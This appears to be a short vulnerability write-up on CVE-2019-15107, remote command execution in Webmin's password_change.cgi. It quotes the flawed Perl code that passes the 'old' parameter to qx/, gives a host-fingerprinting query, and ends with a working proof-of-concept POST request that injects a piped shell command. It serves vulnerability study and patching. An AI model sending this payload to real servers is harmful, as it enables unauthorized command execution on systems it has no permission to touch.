Webmin Password_change Cgi Remote Command Execution Vulnerability Cve 2019 15107
Webmin Password_change Cgi Remote Command Execution Vulnerability Cve 2019 15107
Webmin password_change.cgi remote command execution vulnerability CVE-2019-15107
Vulnerability Description
Webmin is a management configuration tool for managing Unix systems, with web pages.
Vulnerability Impact
Webmin <= 1.920
Network surveying and mapping
app=”webmin”
Vulnerability reappears
Login page

The trigger point of the vulnerability is the file password_change.cgi
Among them, several parameters of the accepted POST parameter are user pam expired old new1 new2, and the most noteworthy parameter is old, and the corresponding code snippet has vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11

if ($wuser) {
# Update Webmin user's password
$enc = &acl::encrypt_password($in{'old'}, $wuser->{'pass'});
$enc eq $wuser->{'pass'} || &pass_error($text{'password_eold'},qx/$in{'old'}/);
$perr = &acl::check_password_restrictions($in{'user'}, $in{'new1'});
$perr && &pass_error(&text('password_enewpass', $perr));
$wuser->{'pass'} = &acl::encrypt_password($in{'new1'});
$wuser->{'temppass'} = 0;
&acl::modify_user($wuser->{'name'}, $wuser);
&reload_miniserv();
}

In perl, qx/id/ corresponds to the execution of the system command id, and the old parameter in the controllable parameters is controllable, causing the command to be executed and echoed to the page through pass_error to verify the POC
1
2
3
POST /password_change.cgi
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
This post is licensed under CC BY 4.0 by the author.